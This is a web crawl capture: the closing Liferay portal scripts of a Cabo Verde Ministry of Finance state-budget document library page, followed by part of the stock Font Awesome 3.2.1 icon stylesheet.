(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d2116880)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2116946","2117297","2116892","2116899","2116909","2116919","2116928","2116937","2116955","2116964","2116973","2116982","2117063","2117072","2117081","2117090","2117099","2117108","2117117","2116991","2117000","2117009","2117018","2117027","2117036",
"2117045","2117054","2117126","2117207","2117216"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=
function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;
Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dn489Gww2",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116880\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
folders:{defaultParentFolderId:"2116880",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d2116880",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dn489Gww2",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});
var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/font_awesome.css?t=1573478664893
body_size: 26988
content:
@charset "UTF-8";
/*!
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/byscuits
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("font-awesome/font/fontawesome-webfont.eot?v=3.2.1");
  src: url("font-awesome/font/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"), url("font-awesome/font/fontawesome-webfont.woff?v=3.2.1") format("woff"), url("font-awesome/font/fontawesome-webfont.ttf?v=3.2.1") format("truetype"), url("font-awesome/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg");
  font-weight: normal;
  font-style: normal; }

/* FONT AWESOME CORE
 * -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em; }

[class^="icon-"]:before,
[class*=" icon-"]:before {
  text-decoration: inherit;
  display: inline-block;
  speak: none; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.33333em; }

/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline; }

/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.14286em;
  text-align: right;
  padding-right: 0.28571em; }
  [class^="icon-"].icon-fixed-width.icon-large,
  [class*=" icon-"].icon-fixed-width.icon-large {
    width: 1.42857em; }

.icons-ul {
  margin-left: 2.14286em;
  list-style-type: none; }
  .icons-ul > li {
    position: relative; }
  .icons-ul .icon-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    text-align: center;
    line-height: inherit; }

[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none; }

.icon-muted {
  color: #eeeeee; }

.icon-light {
  color: white; }

.icon-dark {
  color: #333333; }

.icon-border {
  border: solid 1px #eeeeee;
  padding: .2em .25em .15em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

.icon-2x {
  font-size: 2em; }
  .icon-2x.icon-border {
    border-width: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; }

.icon-3x {
  font-size: 3em; }
  .icon-3x.icon-border {
    border-width: 3px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px; }

.icon-4x {
  font-size: 4em; }
  .icon-4x.icon-border {
    border-width: 4px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px; }

.icon-5x {
  font-size: 5em; }
  .icon-5x.icon-border {
    border-width: 5px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em; }

[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em; }

/* BOOTSTRAP SPECIFIC CLASSES
 * -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0; }

/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none; }

/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em; }

.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
  margin-top: .18em; }

.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em; }

.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0; }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-top: .05em; }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x {
    margin-right: .2em; }
  .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-left: .2em; }

/* Fixes alignment in nav lists */
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit; }

/* EXTRAS
 * -------------------------- */
/* Stacked and layered icon */
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%; }
  .icon-stack [class^="icon-"],
  .icon-stack [class*=" icon-"] {
    display: block;
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    font-size: 1em;
    line-height: inherit;
    *line-height: 2em; }
  .icon-stack .icon-stack-base {
    font-size: 2em;
    *line-height: 1em; }

/* Animated rotating icon */
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

/* Prevent stack and spinners from being taken inline when inside a link */
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none; }

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg); }
  100% {
    -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg); } }

@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg); }
  100% {
    -o-transform: rotate(359deg); } }

@-ms-keyframes spin {
0% {
    -ms-transform: rotate(0deg); }
100% {
    -ms-transform: rotate(359deg); } }

@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(359deg); } }

/* Icon rotations and mirroring */
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1); }

.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); }

.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3); }

.icon-flip-horizontal:before {
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.icon-flip-vertical:before {
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1); }

/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before, a .icon-rotate-180:before, a .icon-rotate-270:before, a .icon-flip-horizontal:before, a .icon-flip-vertical:before {
  display: inline-block; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
 * readers do not read off random characters that represent icons */
.icon-glass:before {
  content: ""; }

.icon-music:before {
  content: ""; }

.icon-search:before {
  content: ""; }

.icon-envelope-alt:before {
  content: ""; }

.icon-heart:before {
  content: ""; }

.icon-star:before {
  content: ""; }

.icon-star-empty:before {
  content: ""; }

.icon-user:before {
  content: ""; }

.icon-film:before {
  content: ""; }

.icon-th-large:before {
  content: ""; }

.icon-th:before {
  content: ""; }

.icon-th-list:before {
  content: ""; }

.icon-ok:before {
  content: ""; }

.icon-remove:before {
  content: ""; }

.icon-zoom-in:before {
  content: ""; }

.icon-zoom-out:before {
  content: ""; }

.icon-power-off:before,
.icon-off:before {
  content: ""; }

.icon-signal:before {
  content: ""; }

.icon-gear:before,
.icon-cog:before {
  content: ""; }

.icon-trash:before {
  content: ""; }

.icon-home:before {
  content: ""; }

.icon-file-alt:before {
  content: ""; }

.icon-time:before {
  content: ""; }

.icon-road:before {
  content: ""; }

.icon-download-alt:before {
  content: ""; }

.icon-download:before {
  content: ""; }

.icon-upload:before {
  content: ""; }

.icon-inbox:before {
  content: ""; }

.icon-play-circle:before {
  content: ""; }

.icon-rotate-right:before,
.icon-repeat:before {
  content: ""; }

.icon-refresh:before {
  content: ""; }

.icon-list-alt:before {
  content: ""; }

.icon-lock:before {
  content: ""; }

.icon-flag:before {
  content: ""; }

.icon-headphones:before {
  content: ""; }

.icon-volume-off:before {
  content: ""; }

.icon-volume-down:before {
  content: ""; }

.icon-volume-up:before {
  content: ""; }

.icon-qrcode:before {
  content: ""; }

.icon-barcode:before {
  content: ""; }

.icon-tag:before {
  content: ""; }

.icon-tags:before {
  content: ""; }

.icon-book:before {
  content: ""; }

.icon-bookmark:before {
  content: ""; }

.icon-print:before {
  content: ""; }

.icon-camera:before {
  content: ""; }

.icon-font:before {
  content: ""; }

.icon-bold:before {
  content: ""; }

.icon-italic:before {
  content: ""; }

.icon-text-height:before {
  content: ""; }

.icon-text-width:before {
  content: ""; }

.icon-align-left:before {
  content: ""; }

.icon-align-center:before {
  content: ""; }

.icon-align-right:before {
  content: ""; }

.icon-align-justify:before {
  content: ""; }

.icon-list:before {
  content: ""; }

.icon-indent-left:before {
  content: ""; }

.icon-indent-right:before {
  content: ""; }

.icon-facetime-video:before {
  content: ""; }

.icon-picture:before {
  content: ""; }

.icon-pencil:before {
  content: ""; }

.icon-map-marker:before {
  content: ""; }

.icon-adjust:before {
  content: ""; }

.icon-tint:before {
  content: ""; }

.icon-edit:before {
  content: ""; }

.icon-share:before {
  content: ""; }

.icon-check:before {
  content: ""; }

.icon-move:before {
  content: ""; }

.icon-step-backward:before {
  content: ""; }

.icon-fast-backward:before {
  content: ""; }

.icon-backward:before {
  content: ""; }

.icon-play:before {
  content: ""; }

.icon-pause:before {
  content: ""; }

.icon-stop:before {
  content: ""; }

.icon-forward:before {
  content: ""; }

.icon-fast-forward:before {
  content: ""; }

.icon-step-forward:before {
  content: ""; }

.icon-eject:before {
  content: ""; }

.icon-chevron-left:before {
  content: ""; }

.icon-chevron-right:before {
  content: ""; }

.icon-plus-sign:before {
  content: ""; }

.icon-minus-sign:before {
  content: ""; }

.icon-remove-sign:before {
  content: ""; }

.icon-ok-sign:before {
  content: ""; }

.icon-question-sign:before {
  content: ""; }

.icon-info-sign:before {
  content: ""; }

.icon-screenshot:before {
  content: ""; }

.icon-remove-circle:before {
  content: ""; }

.icon-ok-circle:before {
  content: ""; }

.icon-ban-circle:before {
  content: ""; }

.icon-arrow-left:before {
  content: ""; }

.icon-arrow-right:before {
  content: ""; }

.icon-arrow-up:before {
  content: ""; }

.icon-arrow-down:before {
  content: ""; }

.icon-mail-forward:before,
.icon-share-alt:before {
  content: ""; }

.icon-resize-full:before {
  content: ""; }

.icon-resize-small:before {
  content: ""; }

.icon-plus:before {
  content: ""; }

.icon-minus:before {
  content: ""; }

.icon-asterisk:before {
  content: ""; }

.icon-exclamation-sign:before {
  content: ""; }

.icon-gift:before {
  content: ""; }

.icon-leaf:before {
  content: ""; }

.icon-fire:before {
  content: ""; }

.icon-eye-open:before {
  content: ""; }

.icon-eye-close:before {
  content: ""; }

.icon-warning-sign:before {
  content: ""; }

.icon-plane:before {
  content: ""; }

.icon-calendar:before {
  content: ""; }

.icon-random:before {
  content: ""; }

.icon-comment:before {
  content: ""; }

.icon-magnet:before {
  content: ""; }

.icon-chevron-up:before {
  content: ""; }

.icon-chevron-down:before {
  content: ""; }

.icon-retweet:before {
  content: ""; }

.icon-shopping-cart:before {
  content: ""; }

.icon-folder-close:before {
  content: ""; }

.icon-folder-open:before {
  content: ""; }

.icon-resize-vertical:before {
  content: ""; }

.icon-resize-horizontal:before {
  content: ""; }

.icon-bar-chart:before {
  content: ""; }

.icon-twitter-sign:before {
  content: ""; }

.icon-facebook-sign:before {
  content: ""; }

.icon-camera-retro:before {
  content: ""; }

.icon-key:before {
  content: ""; }

.icon-gears:before,
.icon-cogs:before {
  content: ""; }

.icon-comments:before {
  content: ""; }

.icon-thumbs-up-alt:before {
  content: ""; }

.icon-thumbs-down-alt:before {
  content: ""; }

.icon-star-half:before {
  content: ""; }

.icon-heart-empty:before {
  content: ""; }

.icon-signout:before {
  content: ""; }

.icon-linkedin-sign:before {
  content: ""; }

.icon-pushpin:before {
  content: ""; }

.icon-external-link:before {
  content: ""; }

.icon-signin:before {
  content: ""; }

.icon-trophy:before {
  content: ""; }

.icon-github-sign:before {
  content: ""; }

.icon-upload-alt:before {
  content: ""; }

.icon-lemon:before {
  content: ""; }

.icon-phone:before {
  content: ""; }

.icon-unchecked:before,
.icon-check-empty:before {
  content: ""; }

.icon-bookmark-empty:before {
  content: ""; }

.icon-phone-sign:before {
  content: ""; }

.icon-twitter:before {
  content: ""; }

.icon-facebook:before {
  content: ""; }

.icon-github:before {
  content: ""; }

.icon-unlock:before {
  content: ""; }

.icon-credit-card:before {
  content: ""; }

.icon-rss:before {
  content: ""; }

.icon-hdd:before {
  content: ""; }

.icon-bullhorn:before {
  content: ""; }

.icon-bell:before {
  content: ""; }

.icon-certificate:before {
  content: ""; }

.icon-hand-right:before {
  content: ""; }

.icon-hand-left:before {
  content: ""; }

.icon-hand-up:before {
  content: ""; }

.icon-hand-down:before {
  content: ""; }

.icon-circle-arrow-left:before {
  content: ""; }

.icon-circle-arrow-right:before {
  content: ""; }

.icon-circle-arrow-up:before {
  content: ""; }

.icon-circle-arrow-down:before {
  content: ""; }

.icon-globe:before {
  content: ""; }

.icon-wrench:before {
  content: ""; }

.icon-tasks:before {
  content: ""; }

.icon-filter:before {
  content: ""; }

.icon-briefcase:before {
  content: ""; }

.icon-fullscreen:before {
  content: ""; }

.icon-group:before {
  content: ""; }

.icon-link:before {
  content: ""; }

.icon-cloud:before {
  content: ""; }

.icon-beaker:before {
  content: ""; }

.icon-cut:before {
  content: ""; }

.icon-copy:before {
  content: ""; }

.icon-paperclip:before,
.icon-paper-clip:before {
  content: ""; }

.icon-save:before {
  content: ""; }

.icon-sign-blank:before {
  content: ""; }

.icon-reorder:before {
  content: ""; }

.icon-list-ul:before {
  content: ""; }

.icon-list-ol:before {
  content: ""; }

.icon-strikethrough:before {
  content: ""; }

.icon-underline:before {
  content: ""; }

.icon-table:before {
  content: ""; }

.icon-magic:before {
  content: ""; }

.icon-truck:before {
  content: ""; }

.icon-pinterest:before {
  content: ""; }

.icon-pinterest-sign:before {
  content: ""; }

.icon-google-plus-sign:before {
  content: ""; }

.icon-google-plus:before {
  content: ""; }

.icon-money:before {
  content: ""; }

.icon-caret-down:before {
  content: ""; }

.icon-caret-up:before {
  content: ""; }

.icon-caret-left:before {
  content: ""; }

.icon-caret-right:before {
  content: ""; }

.icon-columns:before {
  content: ""; }

.icon-sort:before {
  content: ""; }

.icon-sort-down:before {
  content: ""; }

.icon-sort-up:before {
  content: ""; }

.icon-envelope:before {
  content: ""; }

.icon-linkedin:before {
  content: ""; }

.icon-rotate-left:before,
.icon-undo:before {
  content: ""; }

.icon-legal:before {
  content: ""; }

.icon-dashboard:before {
  content: ""; }

.icon-comment-alt:before {
  content: ""; }

.icon-comments-alt:before {
  content: ""; }

.icon-bolt:before {
  content: ""; }

.icon-sitemap:before {
  content: ""; }

.icon-umbrella:before {
  content: ""; }

.icon-paste:before {
  content: ""; }

.icon-lightbulb:before {
  content: ""; }

.icon-exchange:before {
  content: ""; }

.icon-cloud-download:before {
  content: ""; }

.icon-cloud-upload:before {
  content: ""; }

.icon-user-md:before {
  content: ""; }

.icon-stethoscope:before {
  content: ""; }

.icon-suitcase:before {
  content: ""; }

.icon-bell-alt:before {
  content: ""; }

.icon-coffee:before {
  content: ""; }

.icon-food:before {
  content: ""; }

.icon-file-text-alt:before {
  content: ""; }

.icon-building:before {
  content: ""; }

.icon-hospital:before {
  content: ""; }

.icon-ambulance:before {
  content: ""; }

.icon-medkit:before {
  content: ""; }

.icon-fighter-jet:before {
  content: ""; }

.icon-beer:before {
  content: ""; }

.icon-h-sign:before {
  content: ""; }

.icon-plus-sign-alt:before {
  content: ""; }

.icon-double-angle-left:before {
  content: ""; }

